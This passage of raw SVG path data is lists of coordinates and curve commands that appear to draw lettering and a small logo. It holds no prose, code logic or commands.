37.7045 145.28 39.4784 145.33 39.9361C145.379 40.3938 145.594 42.5817 145.807 44.7979C146.019 47.0142 146.233 49.2019 146.282 49.6596C146.402 50.7801 146.543 52.2778 146.543 52.4284C146.543 52.5138 146.654 52.5505 146.912 52.5501C147.114 52.5498 148.518 52.4522 150.031 52.3331C151.544 52.2141 153.319 52.0766 153.977 52.0277C154.634 51.9788 155.362 51.9167 155.595 51.8899C155.959 51.8475 156.01 51.8604 155.964 51.9812C155.918 52.1042 155.497 53.7013 154.166 58.8138C153.978 59.5364 153.802 60.1973 153.776 60.2818C153.731 60.4278 153.966 60.4348 158.172 60.4134L162.616 60.3906L162.681 60.1717C162.717 60.0511 163.048 58.6912 163.415 57.1495C163.783 55.6076 164.169 53.9915 164.273 53.5578L164.461 52.7694L169.412 52.7469L174.362 52.7242L174.505 53.3601C174.584 53.7099 174.866 55.001 175.131 56.2296C175.396 57.4582 175.664 58.7 175.728 58.989C175.791 59.2782 175.888 59.7217 175.943 59.9745L176.043 60.4343H181.456C184.433 60.4343 186.869 60.4103 186.869 60.3808C186.869 60.3511 186.788 59.9865 186.689 59.5705C186.59 59.1544 186.378 58.2619 186.218 57.5873C186.057 56.9129 185.828 55.9471 185.708 55.4412C185.588 54.9354 185.311 53.7726 185.092 52.857C184.265 49.397 183.133 44.645 182.879 43.5715C182.777 43.1379 182.519 42.0538 182.305 41.1625C182.092 40.2712 181.819 39.128 181.698 38.622C181.578 38.1163 181.291 36.9139 181.06 35.9503C180.829 34.9868 180.515 33.6662 180.362 33.0157C180.209 32.3653 179.82 30.7295 179.497 29.3805C179.174 28.0312 178.663 25.8929 178.361 24.628L177.813 22.3285H170.77H163.726L163.599 22.7886C163.528 23.0414 163.288 23.958 163.064 24.8251C162.84 25.6924 162.567 26.7371 162.457 27.1467C162.347 27.5561 162.074 28.6008 161.85 29.4681C161.626 30.3351 161.354 31.3798 161.245 31.7894C161.136 32.1988 160.881 33.1646 160.679 33.9356C160.476 34.7063 160.222 35.6721 160.113 36.0818C160.004 36.4914 159.731 37.5358 159.507 38.4031C159.284 39.2704 159.01 40.3149 158.9 40.7245C158.791 41.1341 158.518 42.1786 158.296 43.0459C158.073 43.9132 157.841 44.7805 157.78 44.9732L157.669 45.3236L157.606 44.6664C157.418 42.707 156.77 36.0829 156.689 35.2933C156.637 34.7874 156.423 32.6194 156.215 30.4754C156.007 28.3314 155.651 24.6914 155.424 22.3866C155.112 19.2037 155.037 18.1807 155.116 18.1316C155.173 18.0962 155.872 18.0198 156.67 17.9622C158.154 17.8549 159.992 17.7128 163.064 17.4679C164.018 17.3918 165.306 17.2914 165.926 17.2448C166.546 17.1981 167.502 17.122 168.05 17.0755C168.599 17.0291 169.451 16.9647 169.944 16.9325C170.577 16.891 170.853 16.8388 170.885 16.7547C170.924 16.6525 170.711 14.2752 170.385 11.1597C170.334 10.6779 170.266 9.96831 170.234 9.58288L170.175 8.88208L169.741 8.87078C169.503 8.86456 168.957 8.89066 168.527 8.92885ZM241.417 8.93121C240.249 8.96643 237.692 9.03887 235.736 9.0923C233.781 9.14565 230.934 9.22819 229.407 9.27557C227.879 9.32296 224.349 9.42388 221.558 9.49982C213.109 9.72977 212.295 9.75676 212.243 9.80862C212.216 9.83612 212.232 10.782 212.278 11.9107C212.324 13.0394 212.402 15.1454 212.451 16.5908C212.5 18.0362 212.598 20.8745 212.669 22.898C212.739 24.9217 212.836 27.7204 212.884 29.1176C212.932 30.5147 213.011 32.7223 213.059 34.0232C213.108 35.3239 213.206 38.1032 213.277 40.1989C213.349 42.2948 213.446 45.0147 213.493 46.2433C213.54 47.4719 213.604 49.3542 213.636 50.4262L213.693 52.3753L214.178 52.3764C215.307 52.3788 225.515 52.0978 225.625 52.0614C225.722 52.0286 225.733 51.8095 225.686 50.8624C225.655 50.225 225.571 48.0281 225.502 45.9805C225.433 43.9328 225.316 40.602 225.247 38.5783C225.175 36.5547 225.078 33.7364 225.028 32.3151C224.98 30.8937 224.903 28.6466 224.855 27.3219C224.805 25.9969 224.727 23.809 224.68 22.46C224.632 21.111 224.572 19.4891 224.541 18.8557L224.489 17.7041L225.474 17.6497C226.56 17.5897 232.329 17.423 233.322 17.423H233.95L233.993 17.7953C234.014 18.0001 234.079 19.567 234.131 21.2774C234.185 22.9878 234.265 25.4318 234.311 26.7087C234.518 32.5945 234.666 36.7658 234.782 40.1552C234.994 46.2634 235.079 48.6656 235.139 50.251L235.198 51.7621L236.334 51.7605C236.961 51.7599 239.267 51.7015 241.461 51.631C243.654 51.5604 245.854 51.5019 246.35 51.501L247.247 51.4992L247.198 51.0394C247.17 50.7864 247.12 49.4798 247.087 48.1356L247.031 45.6919L247.455 45.7513C247.687 45.7839 249.166 46.0014 250.741 46.2348C252.314 46.4681 253.61 46.654 253.616 46.6481C253.625 46.642 254.341 45.021 255.208 43.0457C256.076 41.0706 256.814 39.4247 256.846 39.3882C256.881 39.3519 258.252 39.5199 259.894 39.7615C261.538 40.0031 263.702 40.3217 264.703 40.4691C265.705 40.6168 266.549 40.764 266.581 40.7966C266.611 40.8294 266.681 42.413 266.735 44.316C266.787 46.2193 266.854 47.961 266.88 48.1872C266.936 48.6588 266.851 48.621 268.301 48.8259C268.803 48.8967 270.285 49.1139 271.598 49.3081C272.909 49.5023 274.665 49.7588 275.5 49.878C276.335 49.9973 277.151 50.1181 277.313 50.1465L277.607 50.1983L277.551 49.2939C277.499 48.4727 277.402 46.6444 277.149 41.7757C277.101 40.8361 277.023 39.3777 276.976 38.5344C276.928 37.6914 276.831 35.8583 276.759 34.4612C276.688 33.0639 276.588 31.2112 276.541 30.3439C276.491 29.4768 276.411 27.9985 276.364 27.0591C276.255 24.9289 276.05 21.0365 275.94 18.956C275.892 18.0888 275.792 16.1572 275.719 14.6636C275.645 13.1701 275.565 11.7863 275.539 11.5887L275.494 11.2294L274.477 11.0891C273.919 11.012 272.39 10.7891 271.076 10.5939C269.765 10.3988 267.483 10.0614 266.003 9.84436C264.526 9.62729 262.944 9.3933 262.492 9.32455C262.038 9.25569 261.642 9.22653 261.612 9.25971C261.566 9.31105 260.924 10.6817 259.368 14.0504C259.02 14.8052 258.001 17.0035 257.439 18.2114C257.248 18.621 256.987 19.1925 256.855 19.4816C256.723 19.7707 256.459 20.3423 256.268 20.7518C255.808 21.7468 254.741 24.043 254.339 24.9127C254.161 25.2983 253.731 26.2246 253.385 26.9715C253.039 27.7182 252.61 28.6445 252.431 29.03C252.253 29.4154 251.823 30.3417 251.477 31.0886C251.131 31.8353 250.702 32.7618 250.523 33.1472C249.826 34.6537 248.963 36.5182 248.554 37.3958C248.32 37.9015 247.857 38.8969 247.531 39.6077C247.202 40.3182 246.91 40.8997 246.882 40.8997C246.852 40.8997 246.78 39.4116 246.722 37.5929C246.661 35.774 246.577 33.3595 246.531 32.2274C246.488 31.0952 246.41 28.9665 246.361 27.4969C246.311 26.0275 246.213 23.2089 246.144 21.2336C246.075 19.2582 245.956 15.7499 245.882 13.4373C245.807 11.1246 245.727 9.14373 245.705 9.03537C245.664 8.843 245.638 8.83863 244.604 8.85274C244.02 8.8606 242.585 8.89599 241.417 8.93121ZM336.553 8.92894C335.718 9.00225 334.178 9.1249 327.794 9.62544C322.749 10.0209 321.516 10.1184 320.032 10.2387C319.459 10.2851 318.191 10.3849 317.213 10.4603C316.236 10.5357 314.732 10.6538 313.875 10.7228C313.017 10.7917 311.933 10.8745 311.465 10.9066C311 10.9387 310.604 10.9891 310.589 11.0185C310.563 11.0699 310.615 11.6757 310.92 14.7512C310.998 15.5221 311.098 16.547 311.145 17.0288C311.191 17.5106 311.303 18.6341 311.392 19.5254C311.483 20.4168 311.541 21.1628 311.522 21.1834C311.491 21.2179 306.968 20.8426 305.246 20.6626C303.288 20.4582 301.162 20.2932 301.112 20.3421C301.084 20.3721 300.93 21.5507 300.77 22.9614C300.612 24.3718 300.424 26.0581 300.35 26.7087C300.138 28.5922 299.716 32.3334 299.561 33.7165C299.483 34.4151 299.411 34.9905 299.405 34.9954C299.39 35.0052 298.271 34.9086 296.79 34.7695C296.218 34.7157 294.7 34.5759 293.417 34.459C292.134 34.3419 291.065 34.2266 291.042 34.2026C291.018 34.1785 291.085 33.3991 291.189 32.4704C291.293 31.5419 291.492 29.7767 291.63 28.5481C292.058 24.7207 292.42 21.5361 292.534 20.5328C292.595 20.0028 292.64 19.5621 292.634 19.5532C292.619 19.5257 290.918 19.3616 287.814 19.0877C286.17 18.9425 284.433 18.786 283.955 18.7399C283.479 18.6938 282.834 18.6326 282.522 18.6041L281.956 18.552L281.709 20.7688C281.382 23.7358 281.27 24.7384 281.01 27.0152C280.889 28.0751 280.671 30.0068 280.524 31.3075C280.279 33.4945 280.026 35.7401 279.706 38.5783C279.455 40.7927 279.05 44.3846 278.832 46.3309C278.607 48.3357 278.581 48.576 278.103 52.8133C277.951 54.1383 277.798 55.4982 277.761 55.8355C277.722 56.1728 277.7 56.4599 277.711 56.4736C277.722 56.4874 278.371 56.5562 279.152 56.6263C281.488 56.8365 283.464 57.0145 284.476 57.1069C287.288 57.3632 288.296 57.4541 288.344 57.4549C288.372 57.4556 288.42 57.19 288.448 56.8647C288.476 56.5396 288.621 55.2092 288.77 53.9082C288.917 52.6075 289.153 50.5181 289.294 49.2655C289.436 48.0128 289.651 46.1008 289.774 45.0168C289.895 43.9328 290.023 42.7896 290.053 42.4766L290.114 41.907L290.416 41.928C290.882 41.9601 294.68 42.2915 295.706 42.3896C296.208 42.4375 297.043 42.5161 297.564 42.5642C298.083 42.6122 298.52 42.6614 298.531 42.6736C298.542 42.6856 298.438 43.7008 298.3 44.9292C298.159 46.1579 297.988 47.6755 297.919 48.3018C297.85 48.9282 297.694 50.308 297.573 51.368C297.012 56.2816 296.811 58.1634 296.844 58.1938C296.861 58.2119 297.813 58.31 298.957 58.4118C300.104 58.5136 301.469 58.6381 301.994 58.6888C304.009 58.8828 307.457 59.1891 307.472 59.1756C307.483 59.1675 307.61 58.0778 307.76 56.7537C307.909 55.4296 308.125 53.4988 308.242 52.4629C308.359 51.4269 308.513 50.067 308.582 49.4407C308.653 48.8144 308.867 46.9024 309.06 45.192C309.255 43.4817 309.469 41.57 309.54 40.9436C309.609 40.3173 309.782 38.7798 309.925 37.5271C310.066 36.2744 310.224 34.875 310.276 34.4173C310.328 33.9596 310.485 32.5602 310.626 31.3075C310.769 30.0548 310.981 28.1628 311.098 27.1028C311.217 26.0428 311.372 24.6634 311.444 24.0373C311.517 23.4112 311.578 22.8201 311.582 22.7233C311.587 22.5479 311.587 22.5479 311.658 22.7228C311.695 22.8192 311.751 23.1543 311.781 23.4674C312.368 29.5434 312.631 32.2471 312.703 32.9283C312.753 33.3859 312.908 34.9626 313.049 36.4322C313.585 41.9999 314.092 47.1936 314.178 47.9953C314.304 49.1849 314.611 52.3589 314.611 52.4629C314.611 52.5109 314.773 52.5505 314.968 52.5505C315.165 52.5505 316.599 52.4502 318.157 52.3277C319.712 52.2051 321.648 52.0526 322.459 51.9886C323.271 51.9248 323.952 51.8888 323.974 51.9086C324.019 51.9495 323.939 52.2724 323.095 55.4851C322.764 56.7377 322.36 58.2947 322.193 58.9453C322.027 59.5957 321.869 60.1973 321.843 60.2818C321.8 60.4278 322.035 60.4348 326.241 60.4134L330.687 60.3906L330.92 59.427C331.05 58.897 331.435 57.2808 331.779 55.8355C332.123 54.3902 332.432 53.1089 332.469 52.9885L332.534 52.7694L337.486 52.7469L342.435 52.7242L342.494 53.0097C342.526 53.1665 342.801 54.4382 343.104 55.8355C343.407 57.2328 343.738 58.7701 343.837 59.2518C343.939 59.7337 344.041 60.1969 344.064 60.2812C344.106 60.4252 344.441 60.4343 349.523 60.4343C352.501 60.4343 354.937 60.4136 354.937 60.3882C354.937 60.3629 354.723 59.4464 354.461 58.3515C353.689 55.1281 353.176 52.9769 352.389 49.6596C352.27 49.1538 351.993 47.991 351.775 47.0754C351.247 44.8737 350.702 42.5827 350.165 40.3304C349.635 38.1049 349.111 35.9114 348.484 33.2785C347.842 30.596 347.528 29.2765 347.214 27.957C347.067 27.3426 346.797 26.2093 346.615 25.4383C346.431 24.6676 346.191 23.6526 346.083 23.1827L345.884 22.3285H338.84H331.796L331.71 22.6134C331.66 22.77 331.439 23.6076 331.217 24.4749C330.994 25.342 330.663 26.6034 330.481 27.278C330.301 27.9526 329.97 29.214 329.745 30.0813C329.523 30.9484 329.248 31.993 329.138 32.4027C329.029 32.8121 328.755 33.8567 328.532 34.724C328.307 35.5911 328.034 36.6358 327.924 37.0454C327.814 37.4548 327.444 38.8739 327.098 40.1989C326.754 41.5239 326.362 43.0218 326.228 43.5278C326.094 44.0335 325.94 44.619 325.886 44.8287C325.832 45.0382 325.771 45.1942 325.754 45.1752C325.722 45.1433 325.179 39.7261 324.454 32.2274C324.29 30.5169 324.114 28.7629 324.067 28.3292C324.019 27.8956 323.805 25.688 323.587 23.4237C323.37 21.1592 323.163 19.0407 323.124 18.7161L323.056 18.1258L323.323 18.0839C323.468 18.0609 324.173 17.9998 324.889 17.9481C326.33 17.8439 328.521 17.6756 331.089 17.4718C335.288 17.1385 337.181 16.9918 338.007 16.9354C338.496 16.902 338.918 16.8401 338.944 16.7977C338.987 16.7288 338.351 9.81624 338.239 9.12298C338.193 8.84212 338.187 8.83845 337.741 8.85114C337.492 8.85824 336.958 8.89329 336.553 8.92894ZM18.6159 15.2027C18.5374 15.2982 18.4969 15.5807 18.4969 16.0325C18.4969 16.6143 18.5247 16.7454 18.6815 16.9038C18.8932 17.1176 19.8954 17.423 20.3852 17.423C20.621 17.423 20.7775 17.3612 20.9291 17.208C21.0461 17.0897 21.142 16.9296 21.142 16.8521C21.142 16.764 20.9366 16.6172 20.5938 16.4601C20.2108 16.2848 19.9453 16.0855 19.7129 15.799C19.4204 15.4384 18.9475 15.0592 18.7894 15.0582C18.7594 15.058 18.6814 15.123 18.6159 15.2027ZM17.2561 17.1581C16.5411 17.6813 15.4081 19.2947 15.1107 20.2134C14.9879 20.5924 14.9816 20.8421 15.0603 22.2103C15.1532 23.828 15.2594 24.431 15.4511 24.431C15.6413 24.431 15.7651 23.8318 15.8943 22.2848C16.0728 20.1499 16.2868 19.5256 17.1548 18.6074C17.709 18.0212 18.1934 17.2974 18.1934 17.0555C18.1934 16.7946 17.6754 16.8514 17.2561 17.1581ZM18.2395 17.7911C17.8688 18.2254 17.709 18.5254 17.3628 19.4378C17.2256 19.7992 16.929 20.4037 16.7036 20.7812C16.278 21.4941 16.2406 21.6373 16.12 23.0099C16.0285 24.052 16.1625 24.869 16.4249 24.869C16.5191 24.869 16.5457 24.6977 16.5457 24.0917C16.5457 23.2561 16.6689 22.7722 16.9959 22.3233C17.2907 21.9189 17.605 21.783 18.0896 21.8501C19.1698 22 19.5183 22.206 19.6731 22.7871C19.7429 23.0488 19.7294 23.29 19.614 23.8512C19.5319 24.2505 19.4914 24.6477 19.5242 24.7338C19.5738 24.8644 19.6602 24.8841 20.0443 24.852C20.6273 24.803 21.1677 24.452 21.5539 23.8713C21.7089 23.6384 21.8359 23.4175 21.8359 23.3808C21.8359 23.3441 21.681 23.3916 21.4919 23.4861C21.0977 23.683 20.7267 23.6423 20.4879 23.3756C20.3173 23.1853 20.225 22.4926 20.3095 22.0375C20.3402 21.8722 20.4602 21.6334 20.5761 21.5071C20.7282 21.3413 20.8736 21.2774 21.0988 21.2774C21.5244 21.2774 21.8674 21.4744 22.0444 21.8204C22.1911 22.107 22.1919 22.1013 22.156 21.1898C22.1322 20.5877 22.0669 20.1405 21.9672 19.8952C21.7939 19.4687 21.5449 19.2818 21.3583 19.4382C21.2926 19.4933 21.1097 19.8728 20.952 20.2816C20.7941 20.6903 20.5668 21.1448 20.4467 21.2914L20.2285 21.558L19.3193 21.2755C18.8194 21.1201 18.3371 20.9289 18.2477 20.8505C18.1034 20.724 18.091 20.6199 18.1369 19.9196C18.1652 19.486 18.2852 18.758 18.4034 18.3019C18.5217 17.8459 18.6054 17.4596 18.5896 17.4437C18.5739 17.4277 18.4163 17.584 18.2395 17.7911ZM98.2333 28.4533C98.2839 31.4121 98.3106 33.8482 98.2924 33.8663C98.2742 33.8847 97.7182 33.8205 97.0565 33.7237C94.0529 33.2841 91.5989 32.9184 91.5418 32.9021C91.4922 32.8881 92.2877 31.0141 93.0738 29.2929C93.1398 29.1482 93.6071 28.0915 94.112 26.9444C94.6169 25.797 95.1045 24.6934 95.1954 24.4915C95.2862 24.2896 95.7773 23.1783 96.2866 22.022C96.796 20.8657 97.3018 19.7225 97.4106 19.4816C97.5196 19.2407 97.7016 18.8268 97.8152 18.5618L98.0218 18.08L98.0815 20.5766C98.1146 21.9497 98.1827 25.4942 98.2333 28.4533ZM266.293 28.8109C266.337 31.5812 266.362 33.8596 266.35 33.8738C266.339 33.888 265.787 33.8205 265.125 33.7237C262.114 33.2828 259.667 32.9184 259.611 32.9021C259.548 32.8841 259.801 32.296 262.099 27.1028C262.804 25.5128 263.866 23.1082 264.463 21.7592C265.06 20.4102 265.67 19.0309 265.82 18.6942L266.09 18.082L266.153 20.928C266.187 22.4932 266.25 26.0406 266.293 28.8109ZM20.2531 18.6278C20.2855 18.9681 20.2462 19.1592 20.064 19.5482C19.9376 19.8182 19.702 20.1562 19.5406 20.2994C19.2598 20.5484 19.2553 20.5618 19.4358 20.6107C19.7576 20.6979 19.9637 20.6647 20.1676 20.493C20.3944 20.3019 20.7037 19.6596 20.7065 19.3739C20.7087 19.14 20.4655 18.4772 20.3176 18.3144C20.2341 18.2224 20.2207 18.2872 20.2531 18.6278ZM19.2657 18.5766C19.1638 18.6265 19.0332 18.7564 18.9755 18.8654C18.8904 19.0261 18.8961 19.1135 19.0057 19.3277C19.08 19.473 19.2018 19.6154 19.2762 19.6442C19.4452 19.7097 19.7311 19.4309 19.8065 19.127C19.8719 18.864 19.7229 18.4714 19.5611 18.4802C19.5005 18.4834 19.3675 18.5269 19.2657 18.5766ZM20.8434 21.9102C20.6836 22.1404 20.6643 22.7746 20.8124 22.9243C20.9808 23.0944 21.357 23.0453 21.5605 22.8266C21.7984 22.5708 21.8036 22.1581 21.5722 21.9071C21.3443 21.66 21.0159 21.6614 20.8434 21.9102ZM18.8303 22.8731C18.915 23.2168 18.7997 24.2813 18.6562 24.4795C18.5692 24.5996 18.3925 24.6612 18.044 24.6929C17.577 24.7355 17.5611 24.7447 17.7065 24.8909C17.8096 24.9946 17.9948 25.0442 18.2797 25.0442C18.6039 25.0442 18.7606 24.9931 18.9625 24.8214C19.3072 24.5284 19.3903 24.0164 19.2002 23.3559C19.1244 23.0925 18.997 22.8227 18.917 22.7563C18.7858 22.647 18.7774 22.6582 18.8303 22.8731ZM17.5894 22.9361C17.4648 23.1711 17.4772 23.6657 17.6123 23.8525C17.6872 23.9558 17.8106 23.9982 17.9802 23.9786C18.1607 23.9578 18.2704 23.8752 18.3548 23.6967C18.4498 23.4953 18.4537 23.3754 18.3736 23.1054C18.2824 22.7978 18.2458 22.7665 17.9762 22.7665C17.7713 22.7665 17.6513 22.8192 17.5894 22.9361ZM15.1754 25.0617C15.0327 25.2059 15.0445 25.6177 15.1958 25.7706C15.2642 25.8398 15.5267 25.9646 15.779 26.0478C16.0313 26.1313 16.3809 26.3139 16.5559 26.4539C16.9608 26.7779 17.0867 26.7816 17.012 26.4677C16.9186 26.0754 16.6583 25.61 16.3433 25.2727C16.0906 25.002 15.993 24.9566 15.6639 24.9566C15.4525 24.9566 15.2327 25.0038 15.1754 25.0617ZM17.0941 25.6793C17.1207 25.7876 17.1908 26.04 17.25 26.2401C17.343 26.5549 17.3376 26.6342 17.2097 26.8312C17.1284 26.9564 16.9946 27.0589 16.9123 27.0586C16.8299 27.0584 16.6422 26.9844 16.4951 26.8937C16.1606 26.6877 15.9386 26.7875 15.9386 27.1438C15.9386 27.3682 15.986 27.4112 16.377 27.5423C17.01 27.7547 17.2518 27.6332 17.5775 26.9389C17.9098 26.2305 17.9423 26.1184 17.8831 25.8805C17.8302 25.6675 17.5241 25.4822 17.2252 25.4822C17.0827 25.4822 17.0557 25.5226 17.0941 25.6793ZM18.0599 26.4985C17.7756 27.0573 17.4499 27.5895 17.3361 27.681C17.199 27.7914 16.9916 27.8473 16.7203 27.8473C16.0577 27.8473 15.7927 27.7073 15.4591 27.1805C15.2948 26.921 15.1041 26.7087 15.0354 26.7087C14.8578 26.7087 14.5649 27.1144 14.5033 27.4458C14.4745 27.6007 14.4846 27.8628 14.5257 28.0282C14.5839 28.2628 14.6858 28.374 14.9877 28.5326C15.3176 28.7058 15.4712 28.7308 16.0253 28.7004C16.8301 28.6565 17.2786 28.44 17.9028 27.7942C18.3409 27.3409 19.1474 25.9991 19.1474 25.7236C19.1474 25.5816 18.9735 25.4822 18.7248 25.4822C18.6234 25.4822 18.4139 25.8023 18.0599 26.4985ZM169.913 31.1852C169.982 31.5417 170.528 34.2773 171.128 37.2643C172.781 45.5031 172.82 45.7011 172.82 45.8909C172.82 46.0657 172.774 46.0681 169.443 46.0681C167.586 46.0681 166.047 46.0366 166.023 45.998C165.999 45.9593 166.214 44.964 166.5 43.786C166.786 42.6081 167.211 40.856 167.444 39.8924C168.062 37.3351 169.508 31.3754 169.628 30.8931C169.684 30.665 169.743 30.4918 169.759 30.5079C169.775 30.5241 169.844 30.8289 169.913 31.1852ZM338.847 35.5575C339.4 38.3271 340.086 41.7602 340.372 43.1866C340.655 44.6129 340.889 45.8448 340.889 45.9241C340.889 46.0554 340.584 46.0681 337.464 46.0681C335.504 46.0681 334.037 46.0347 334.037 45.9897C334.037 45.9466 334.392 44.4585 334.823 42.6828C335.255 40.9071 335.9 38.252 336.257 36.7826C336.614 35.313 337.103 33.2909 337.345 32.2891C337.59 31.2872 337.8 30.4795 337.815 30.4944C337.83 30.5095 338.295 32.7876 338.847 35.5575ZM25.0226 32.0924C24.8435 32.1617 24.4816 32.3629 24.2185 32.5392C23.5051 33.0176 18.7137 37.6315 18.7137 37.8402C18.7137 37.8817 18.9382 38.0807 19.2124 38.2821C19.4866 38.4835 19.8539 38.7948 20.0284 38.974C20.2029 39.1531 20.5228 39.3862 20.7392 39.4919C21.2242 39.7292 21.345 39.6776 21.798 39.0404C21.9788 38.7863 22.6324 38.0855 23.2504 37.4834C23.8685 36.8811 24.5852 36.1222 24.8431 35.7971C25.2243 35.3163 25.3582 35.2057 25.5591 35.2057C25.7638 35.2057 25.8285 35.2621 25.9356 35.5343C26.0067 35.715 26.1123 36.2963 26.1705 36.8263C26.2285 37.3563 26.3518 38.0197 26.4439 38.3007C26.6386 38.8923 27.0661 39.623 27.7555 40.5419C28.4294 41.4402 29.3326 43.3205 29.6813 44.5511L29.7354 44.7422L30.186 44.5314C30.4339 44.4154 30.6498 44.2806 30.6659 44.2317C30.6821 44.1828 30.3431 43.2849 29.9128 42.2365C28.7399 39.3792 28.5374 38.8025 28.3442 37.7689C28.0928 36.4234 27.9388 35.8703 27.6061 35.1201C27.4016 34.6594 27.2861 34.2275 27.2216 33.6841C27.1704 33.2512 27.0603 32.7869 26.9729 32.636C26.8868 32.487 26.6923 32.2919 26.5411 32.2025C26.1744 31.9865 25.4352 31.9327 25.0226 32.0924ZM205.688 33.9843C204.344 34.1088 202.902 34.2355 199.748 34.5069C198.03 34.6548 195.981 34.8319 195.194 34.9005C191.238 35.2461 190.592 35.3021 189.981 35.3514L189.321 35.405L189.353 35.7654C189.37 35.9634 189.442 36.8154 189.512 37.6586C189.582 38.5017 189.7 39.9208 189.774 40.8121C189.948 42.8995 190.063 44.0674 190.097 44.1019C190.112 44.117 191.47 44.0134 193.115 43.8714C194.759 43.7297 196.788 43.5551 197.623 43.4837C198.457 43.4122 199.823 43.2936 200.658 43.2202C202.473 43.0607 203.537 42.9699 205.731 42.7877C206.637 42.7125 207.531 42.6269 207.716 42.5978L208.053 42.5447L207.994 41.6565C207.962 41.168 207.881 40.1574 207.814 39.4105C207.747 38.6638 207.63 37.284 207.554 36.3446C207.478 35.405 207.396 34.4689 207.371 34.2642L207.325 33.8917L206.875 33.9039C206.628 33.9107 206.093 33.947 205.688 33.9843ZM17.035 36.5986C16.8612 36.8829 16.7191 37.1688 16.7192 37.2337C16.7192 37.4122 17.0334 38.2107 17.3661 38.8781C17.7333 39.6147 18.8051 41.4166 19.2028 41.9658C19.3656 42.191 19.6637 42.4746 19.8652 42.5961C20.2762 42.8445 20.7674 43.2875 20.9922 43.6128L21.1417 43.8291L21.6675 43.3061C22.3598 42.6177 22.8768 41.8363 22.8751 41.481C22.8742 41.3299 22.845 41.1621 22.81 41.1081C22.7749 41.0542 22.4753 40.8429 22.1439 40.6387C19.829 39.2117 18.6474 38.1689 17.8493 36.8483C17.5945 36.4267 17.3781 36.0818 17.3684 36.0818C17.3588 36.0818 17.2087 36.3144 17.035 36.5986ZM16.3479 37.6494C16.264 37.7932 15.9073 38.2198 15.5554 38.5978L14.9155 39.2848L15.6956 40.3769C16.5605 41.5877 16.8204 42.0567 17.1211 42.9493C17.233 43.2818 17.4437 43.741 17.5892 43.9702C17.7347 44.1994 18.1572 44.6763 18.5279 45.0304L19.2021 45.674L20.0419 44.8392C20.5039 44.3802 20.8818 43.9564 20.8818 43.8979C20.8818 43.7172 20.2559 43.0771 19.7735 42.7645C19.5216 42.6013 19.1965 42.3022 19.051 42.0999C18.9055 41.8974 18.4779 41.2147 18.101 40.5823C17.5019 39.5778 17.0577 38.7044 16.6228 37.6768L16.5007 37.3884L16.3479 37.6494ZM14.0963 39.9147C13.4818 40.3804 13.4321 40.442 13.428 40.7422C13.4209 41.2755 13.5922 41.9088 13.8585 42.3328C14.1039 42.7239 14.7335 43.265 14.943 43.265C15.0012 43.265 15.0977 43.0887 15.1573 42.8735C15.2507 42.5364 15.2453 42.4298 15.1176 42.1069C15.0361 41.9007 14.7776 41.4111 14.5434 41.019C14.3091 40.6269 14.1174 40.2622 14.1174 40.2087C14.1174 39.9732 14.2838 40.1589 14.6385 40.7903C15.261 41.8985 15.4127 42.2417 15.4156 42.5478C15.4171 42.7073 15.3122 43.0568 15.1826 43.3242C14.9482 43.8079 14.5174 44.3232 13.0534 45.8723C12.3043 46.6647 11.9771 47.1879 12.0729 47.44C12.099 47.5088 12.2607 47.6244 12.4322 47.6969C12.7098 47.814 12.7934 47.8138 13.1965 47.6954C13.7478 47.5337 14.7418 46.8436 15.229 46.2846C15.4266 46.0578 15.7275 45.6207 15.8978 45.3131C16.068 45.0057 16.2662 44.754 16.3383 44.754C16.4664 44.754 16.9264 45.1521 17.9794 46.1745L18.5025 46.6822L18.7816 46.3154C18.9351 46.1137 19.0606 45.9134 19.0606 45.8702C19.0606 45.7908 18.896 45.6215 18.1667 44.9513C17.6239 44.4523 17.201 43.7895 16.9501 43.0444C16.6494 42.1511 16.4396 41.7666 15.6131 40.5932C15.2058 40.0149 14.8473 39.5125 14.8164 39.4767C14.7855 39.4408 14.4615 39.6379 14.0963 39.9147ZM12.9467 40.8206C12.8036 40.9307 12.3743 41.3023 11.9927 41.6464C11.6111 41.9905 10.9087 42.6162 10.4317 43.0367C9.95473 43.4575 9.55288 43.8345 9.53855 43.8745C9.52434 43.9147 9.81208 44.1946 10.178 44.4965C11.1453 45.2949 11.3342 45.8324 11.0388 46.9441C10.9684 47.2091 10.9102 47.5643 10.9097 47.7334C10.9087 48.029 10.9332 48.0528 11.5374 48.3466C12.1355 48.6374 12.1929 48.6925 12.7129 49.4754C13.0136 49.9281 13.2819 50.4109 13.3091 50.5485C13.3363 50.6859 13.3744 50.7984 13.3936 50.7984C13.4128 50.7984 13.6714 50.6748 13.9682 50.5236C14.586 50.209 15.505 49.5971 15.505 49.5003C15.505 49.4645 15.3332 49.3839 15.1232 49.3212C14.5302 49.1445 14.2042 48.7047 14.2042 48.0819C14.2042 47.7976 14.2591 47.6635 14.4577 47.463C14.6637 47.2548 14.7851 47.2069 15.1067 47.2069C15.4161 47.2069 15.5601 47.2593 15.7676 47.4479C15.9256 47.5912 16.1121 47.9104 16.2285 48.2363L16.4241 48.784L16.9249 48.3331L17.4257 47.8822L16.8753 47.3802C16.3366 46.8891 15.7733 46.0399 15.9239 45.946C15.9657 45.9197 16.1234 46.0722 16.2745 46.2848C16.6891 46.8679 17.4154 47.6449 17.5458 47.6449C17.6716 47.6449 18.2801 46.9384 18.2801 46.7925C18.2801 46.6758 16.5071 45.0168 16.3823 45.0168C16.3299 45.0168 16.1678 45.2301 16.0222 45.4909C15.8766 45.7515 15.599 46.1465 15.4054 46.3687C14.6569 47.2277 13.4204 47.9881 12.7644 47.9932C12.6164 47.9943 12.3628 47.904 12.2007 47.7924C11.9505 47.62 11.9075 47.5407 11.9159 47.2668C11.922 47.0702 12.0191 46.808 12.1645 46.5961C12.2959 46.4047 12.8581 45.764 13.4141 45.1726C13.97 44.581 14.5323 43.9647 14.6636 43.8028L14.9025 43.5088L14.5299 43.2702C13.8003 42.8027 13.3706 42.082 13.2662 41.1505L13.2068 40.6203L12.9467 40.8206ZM12.9165 42.4788C13.1014 42.5308 13.3629 42.7127 13.5452 42.9166C13.7731 43.1713 13.8573 43.345 13.8573 43.5599C13.8573 43.9341 13.6196 44.2398 13.169 44.4449C12.8675 44.5823 12.7648 44.5911 12.4753 44.5035C12.1116 44.3934 11.7224 43.9984 11.6364 43.6523C11.6074 43.5357 11.6058 43.3511 11.6328 43.2423C11.7022 42.9631 12.2445 42.3887 12.438 42.3894C12.527 42.3896 12.7423 42.4298 12.9165 42.4788ZM12.1147 42.8488C11.9726 43.0055 11.835 43.218 11.809 43.3211C11.751 43.5514 11.9677 43.9951 12.2284 44.1793C12.4733 44.3527 12.9249 44.3547 13.2519 44.1838C13.5311 44.0379 13.6838 43.8092 13.6838 43.5365C13.6838 